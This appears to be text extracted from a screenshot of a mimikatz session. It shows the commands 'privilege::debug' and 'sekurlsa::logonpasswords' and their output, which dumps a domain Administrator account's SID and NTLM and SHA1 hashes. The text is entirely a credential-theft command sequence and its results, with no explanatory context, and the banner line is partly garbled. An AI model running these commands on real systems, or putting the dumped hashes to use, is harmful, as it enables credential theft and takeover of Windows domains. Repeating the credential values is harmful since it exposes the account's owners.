 mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 42275184 (00000000:02851170)
Session : Interactive from 2
User Name : Administrator
Domain : PH
Logon Server : DC1
Logon Time : 08/01/2021 00:44:04
SID : S-1-5-21-2813872259-1798308532-2078177909-500
msv :
[00010000] CredentialKeys
* NTLM : 64f8db45de282856456eda6de7e2143e
* SHA1 : 2308963e85aef053d27dbb3b067184199cfe9534
[00000003] Primary
* Username : Administrator
* Domain : PH
* NTLM : 64f8db45de282856456eda6de7e2143e
* SHA1 : 2308963e85aef053d27dbb3b067184199cfe9534